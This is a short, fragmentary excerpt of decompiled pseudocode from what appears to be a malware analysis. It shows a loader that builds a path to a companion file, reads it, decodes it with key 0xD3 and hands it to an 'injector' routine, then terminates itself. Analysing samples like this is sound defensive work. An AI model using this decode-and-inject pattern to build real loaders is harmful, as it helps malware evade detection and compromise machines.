 6 CHAR Filename; // [esp+110h] [ebp-208h]
7 CHAR CommandLine; // [esp+214h] [ebp-104h]
8
9 GetModuleFileNameA(0, &Filename, 0x104u);
10 qmemcpy(&CommandLine, &Filename, 0x104u);
11 qmemcpy(&FileName, &Filename, 0x104u);
12 *strrchr(&FileName, 92) = 0;
13 wsprintfA(&FileName, aSS, &FileName, aGifa);
14 sub_10001790(&CommandLine, (int)&v5, &FileName);
15 v3 = GetCurrentProcess();
16 return TerminateProcess(v3, 0);
17 }
9 result = CreateFileA(lpFileName, 1u, 1u, 0, 3u, 0x80u, 0);
v4 = result;
11 if ( result != (HANDLE)-1 )
12 {
13 SetFilePointer(result, 0, 0, 0);
14 v5 = GetFileSize(v4, 0);
15 v6 = operator new(v5);
16 memset(v6, 0, v5);
17 lpFileName = 0;
18 ReadFile(v4, v6, v5, (LPDWORD)&lpFileName, 0);
19 CloseHandle(v4);
20 Decode((int)v6, v5, 0xD3u);
21 v7 = (void *)injector(v6, v5, lpCommandLine, a2);
22 sub_10002064(v6);
23 result = v7;
24 }
25 return result;